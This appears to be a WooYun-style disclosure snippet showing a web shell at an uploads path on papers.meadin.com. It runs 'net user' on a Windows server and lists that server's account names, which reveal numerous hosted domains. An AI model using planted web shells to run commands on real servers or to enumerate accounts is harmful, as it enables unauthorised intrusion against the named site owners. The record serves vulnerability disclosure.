 papers.meadin.com/UploadFiles/000/007/85/1.aspx
"cmd.exe"'s path: cmd.exe
Your Command: net user Run
\\DFWS 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET baike.meadin.com
bbs.9first.com biz.meadin.com cms.9first.com
cms.meadin.com cms.veryeast.cn cmshtml.9first.com
cmshtml.veryeast.cn course.9first.com cp.veryeast.cn
dating.veryeast.cn forum.veryeast.cn Guest
home.9first.com home.meadin.com hrtool.veryeast.cn
ihma.9first.com IUSR_DFWS IWAM_DFWS
kefu.9first.com kefu.veryeast.cn lms.9first.com
lt.meadin.com lypxffs.tccxfw.com m.9first.com
m.veryeast.cn neixun.9first.com papers.9first.com
papers.meadin.com passport.veryeast.cn pub.9first.com
static.9first.com static.md.veimg.cn static.v.veimg.cn
static.xz.veimg.cn SUPPORT_388945a0 sys.9first.com
sys.meadin.com sys.veryeast.cn veryeast.com
wap.meadin.com wap.veryeast.cn wenzhang.9first.com
www.9first.com www.dfwsgroup.com www.kingner.com
www.kykxz.com www.mehoodbc.com www.veryeast.cn
zph.veryeast.cn
命令成功完成。
www.wooyun.org